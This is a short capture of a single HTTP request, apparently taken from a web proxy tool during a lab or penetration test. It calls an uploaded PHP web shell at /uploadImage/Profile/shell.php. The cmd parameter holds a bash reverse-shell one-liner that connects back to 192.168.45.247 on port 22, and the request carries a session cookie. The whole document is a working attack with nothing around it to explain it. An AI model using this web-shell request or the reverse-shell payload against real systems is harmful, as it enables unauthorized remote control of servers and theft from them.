 Request
Pretty Raw Hex \n
1 GET /uploadImage/Profile/shell.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.247/22+0>%261' HTTP/1.1
2 Host: 192.168.185.103:9443
3 Cookie: PHPSESSID=njldg4p1l7o8nk9dojv9a6uvne
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17